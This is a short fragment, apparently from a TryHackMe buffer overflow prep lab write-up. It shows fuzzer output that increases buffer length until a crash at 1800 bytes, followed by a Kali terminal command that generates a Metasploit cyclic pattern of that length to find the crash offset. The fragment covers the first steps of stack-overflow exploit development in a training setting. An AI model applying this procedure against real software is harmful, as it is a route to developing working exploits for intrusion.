 Fuzzing with 500 bytes
Fuzzing with 600 bytes
Fuzzing with 700 bytes
Fuzzing with 800 bytes
Fuzzing with 900 bytes
Fuzzing with 1000 bytes
Fuzzing with 1100 bytes
Fuzzing with 1200 bytes
Fuzzing with 1300 bytes
Fuzzing with 1400 bytes
Fuzzing with 1500 bytes
Fuzzing with 1600 bytes
Fuzzing with 1700 bytes
Fuzzing with 1800 bytes
Fuzzing crashed at 1800 bytes
┌──(sp00f㉿kali-VM)-[~/THM/bufferoverflowprep/binary-8]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1800 | xclip -selection clipboard